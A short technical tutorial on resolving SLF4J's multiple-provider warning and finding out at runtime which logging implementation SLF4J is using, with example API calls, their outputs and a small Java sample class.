Ensure only one implementation is enabled to the project, the latest SLF4J versions use the first implementation loaded as the actual implementation.

SLF4J: Class path contains multiple SLF4J providers.
SLF4J: Found provider [ch.qos.logback.classic.spi.LogbackServiceProvider@34b7bfc0]
SLF4J: Found provider [org.slf4j.jul.JULServiceProvider@366e2eef]
SLF4J: Found provider [org.slf4j.simple.SimpleServiceProvider@6df97b55]
SLF4J: Found provider [org.slf4j.log4j12.Log4j12ServiceProvider@3cbbc1e0]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual provider is of type [ch.qos.logback.classic.spi.LogbackServiceProvider@34b7bfc0]

Some of the time, we may have the use case to identify the logging implementation SLF4J is using to log the messages, this can be easily identified by looking into the logger implementation dependency added to the project. But sometimes the dependencies may come from external projects, the below APIs can be used to identify the same.

//
org.slf4j.Logger logger = org.slf4j.LoggerFactory.getLogger(Application.class);
System.out.println(logger.getClass());

Output - class org.slf4j.simple.SimpleLogger

//

LoggerFactory.getILoggerFactory().getClass().getName()

Output - ch.qos.logback.classic.LoggerContext

//

In earlier versions, even the below API is supported

org.slf4j.impl.StaticLoggerBinder.getSingleton().getLoggerFactory()

Output - ch.qos.logback.classic.LoggerContext[default]

Sample Java Class:

import org.slf4j.Logger;
import org.slf4j.LoggerFactory;

public class Sample {

private static final Logger log = LoggerFactory.getLogger(VulnerableLog4jExampleHandlerLocal.class);

public static void main(String[] args) {
 
      log.info("test");  
log.info(log.getClass().toString());
log.info(LoggerFactory.getILoggerFactory().getClass().getName());
}
}